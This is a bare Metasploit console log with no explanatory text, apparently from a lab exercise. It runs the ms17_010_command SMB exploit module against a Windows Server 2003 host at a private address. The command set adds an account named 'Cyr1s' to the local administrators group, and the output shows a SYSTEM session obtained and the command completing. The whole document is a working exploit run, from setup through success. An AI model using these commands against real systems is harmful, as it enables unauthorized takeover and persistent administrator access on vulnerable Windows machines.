 msf6 auxiliary(admin/smb/ms17_010_command) > set command net localgroup administrators Cyr1s /add
command => net localgroup administrators Cyr1s /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8cc6ed60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net localgroup administrators Cyr1s /add":
The command completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed